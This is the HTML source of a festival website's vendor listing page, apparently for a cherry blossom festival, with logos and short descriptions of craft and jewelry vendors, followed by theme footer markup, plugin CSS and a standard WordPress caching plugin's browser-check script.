data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-764x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="764" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-764x1024.jpg" alt="" class="wp-image-4161" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-764x1024.jpg 764w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-224x300.jpg 224w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-768x1030.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-1145x1536.jpg 1145w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo-1527x2048.jpg 1527w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Olive-Daisy-_Promotional-photo_Logo.jpg 1757w" sizes="(max-width: 764px) 100vw, 764px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Olive and Daisy</h2>



<p>Handmade jewelry with a cherry blossom flair!</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="1465" height="1466" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201465%201466'%3E%3C/svg%3E" alt="" class="wp-image-4163" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo.jpeg 1465w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-300x300.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-1024x1024.jpeg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-150x150.jpeg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-768x769.jpeg 768w" data-lazy-sizes="(max-width: 1465px) 100vw, 1465px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo.jpeg" /><noscript><img loading="lazy" decoding="async" width="1465" height="1466" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo.jpeg" alt="" class="wp-image-4163" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo.jpeg 1465w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-300x300.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-1024x1024.jpeg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-150x150.jpeg 150w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Origami-by-Kannika-LLC_Promotional-photo_Logo-768x769.jpeg 768w" sizes="(max-width: 1465px) 100vw, 1465px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Origami by Kannika LLC</h2>



<p>Come browse origami Jewelry crafted from Japanese paper and features water-resistant and hypoallergenic metal components.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="714" height="392" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20392'%3E%3C/svg%3E" alt="" class="wp-image-4162" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo.jpg 714w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo-300x165.jpg 300w" data-lazy-sizes="(max-width: 714px) 100vw, 714px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="714" height="392" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo.jpg" alt="" class="wp-image-4162" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo.jpg 714w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Peachade_Promotional-Photo_Logo-300x165.jpg 300w" sizes="(max-width: 714px) 100vw, 714px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Peachade LLC.</h2>



<p>Peachade is a small boutique based out of Orlando that sells unique anime-inspired and asian style jewelry and accessories.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-23 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="882" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20882%20640'%3E%3C/svg%3E" alt="" class="wp-image-4166" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo.jpeg 882w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo-300x218.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo-768x557.jpeg 768w" data-lazy-sizes="(max-width: 882px) 100vw, 882px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo.jpeg" /><noscript><img loading="lazy" decoding="async" width="882" height="640" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo.jpeg" alt="" class="wp-image-4166" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo.jpeg 882w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo-300x218.jpeg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Piccole-Gioie-Studio_Promotional-photo_Logo-768x557.jpeg 768w" sizes="(max-width: 882px) 100vw, 882px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Piccole Gioie Studio</h2>



<p>Many traditional and modern Japanese inspired items made with Japanese kimono fabrics</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" alt="" class="wp-image-4168" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1024x768.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-300x225.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-768x576.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1536x1152.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo.jpg 2000w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1024x768.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="768" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1024x768.jpg" alt="" class="wp-image-4168" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1024x768.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-300x225.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-768x576.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo-1536x1152.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/POWPAPER_Promotional-photo_Logo.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">POWPAPER</h2>



<p>Handmade screen prints, paper art, and other small artworks.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="800" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20700'%3E%3C/svg%3E" alt="" class="wp-image-4171" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo-300x263.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo-768x672.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="800" height="700" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo.jpg" alt="" class="wp-image-4171" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo.jpg 800w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo-300x263.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Sumiyo-Toribe-Studio_Promotional-photo_Logo-768x672.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Sumiyo Toribe Art</h2>



<p>Explore a vibrant collection of ceramic sculptures and watercolor paintings, showcasing Japanese-inspired themes like Mount Fuji, koi fish, and seasonal landscapes.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-24 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="230" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%20182'%3E%3C/svg%3E" alt="" class="wp-image-4175" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/The-Blooming-Jewel-_Promotional-Photo_Logo.jpg"/><noscript><img loading="lazy" decoding="async" width="230" height="182" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/The-Blooming-Jewel-_Promotional-Photo_Logo.jpg" alt="" class="wp-image-4175"/></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">The Blooming Jewel</h2>



<p>Affordable Asian themed jewelry and unique hair accessories</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" alt="" class="wp-image-4176" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-768x1024.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-225x300.jpg 225w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-1152x1536.jpg 1152w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-1536x2048.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan.jpg 1728w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-768x1024.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="1024" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-768x1024.jpg" alt="" class="wp-image-4176" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-768x1024.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-225x300.jpg 225w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-1152x1536.jpg 1152w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan-1536x2048.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Tokiya-Japan.jpg 1728w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">TOKIYA JAPAN</h2>



<p>We sell items using up-cycled Obi and Kimono materials from Japan and are proud to feature handcrafted pottery made by children with special needs.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="927" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20927'%3E%3C/svg%3E" alt="" class="wp-image-4177" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-1024x927.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-300x272.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-768x695.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo.jpg 1078w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-1024x927.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="927" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-1024x927.jpg" alt="" class="wp-image-4177" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-1024x927.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-300x272.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo-768x695.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Uni-One_Promotional-photo_Logo.jpg 1078w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<h2 class="wp-block-heading">Uni One</h2>



<p>We are an Asian and women owned handmade jewelry shop. Our goal is to combine traditional Asian arts into modern accessories that are affordable for everyone.</p>
</div>
</div>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-25 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img decoding="async" width="599" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20800'%3E%3C/svg%3E" alt="" class="wp-image-4179" data-lazy-srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo.jpg 599w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo-225x300.jpg 225w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo.jpg" /><noscript><img loading="lazy" decoding="async" width="599" height="800" src="https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo.jpg" alt="" class="wp-image-4179" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo.jpg 599w, https://sakuramatsuri.org/wp-content/uploads/2025/03/Yas-For-Yall_Promotional-photo_Logo-225x300.jpg 225w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></figure>



<h2 class="wp-block-heading">Ya&#8217;s For Y&#8217;all</h2>



<p>Handmade Japanese traditional fabric art. We make tsumamizaiku using Japanese kimono silk fabric and pure silver jewelry.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<p></p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026  | Powered by <a href="https://wpastra.com" rel="nofollow noopener" target="_blank">Astra WordPress Theme</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->

<div  id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #000000;}</style>;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #000000;}</style><style>;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #000000;}</style><style>;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #000000;}</style><style>;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #000000;}</style><style> transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #000000;}</style><style>2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #000000;}<style>;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-6{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-7{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-8{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-9{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-10{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-11{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-1{justify-content:center;}.wp-container-core-buttons-is-layout-2{justify-content:center;}.wp-container-core-columns-is-layout-12{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-3{justify-content:center;}.wp-container-core-buttons-is-layout-4{justify-content:center;}.wp-elements-a722c05f233eeb345f383148ad242fe2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-5{justify-content:center;}.wp-container-core-columns-is-layout-13{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-14{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-15{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-16{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-17{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-18{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-19{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-20{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-21{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-22{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-23{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-24{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-25{flex-wrap:nowrap;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>

<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
